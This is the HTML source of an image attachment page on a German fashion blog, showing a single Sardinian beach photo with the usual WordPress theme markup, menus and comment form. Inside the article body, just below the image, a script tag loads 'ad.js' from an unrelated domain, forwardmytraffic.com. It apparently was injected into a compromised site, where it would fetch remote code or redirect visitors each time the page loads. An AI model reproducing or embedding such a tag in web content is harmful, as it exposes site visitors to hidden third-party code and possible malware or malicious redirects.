

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/
body_size: 15061
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sardinien-Strand-03 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sardinien-Strand-03 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03" />
	<meta property="og:image:width" content="961" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/","url":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/","name":"Sardinien-Strand-03 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg","datePublished":"2018-07-07T02:01:37+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg","width":961,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Sardinien","item":"https://www.jeannys-blog.de/2018/sardinien/"},{"@type":"ListItem","position":3,"name":"Sardinien-Strand-03"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Sardinien-Strand-03-Kommentar-Feed" href="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1592' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fsardinien%2Fsardinien-strand-03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fsardinien%2Fsardinien-strand-03%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1592 attachmentid-1592 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1592" class="clearfix post-1592 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Sardinien-Strand-03</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>7. Juli 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg" data-p3-pin-title="Sardinien-Strand-03" data-p3-pin-link="https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/" alt="Sardinien-Strand-03" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg'><img fetchpriority="high" decoding="async" width="300" height="400" src="https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-300x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-300x400.jpg 300w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-800x1066.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-250x333.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-550x733.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-135x180.jpg 135w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-225x300.jpg 225w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-375x500.jpg 375w, https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03.jpg 961w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Sardinien-Strand-03",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/07/Sardinien-Strand-03-300x400.jpg",
			"height": "400",
			"width": "300"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/",
		"url": "https://www.jeannys-blog.de/2018/sardinien/sardinien-strand-03/",
		"datePublished": "2018-07-07",
		"dateModified": "2018-07-07",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1592 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/sardinien/sardinien-strand-03/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abce23a5005a400a8a609575bee5ffd3" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
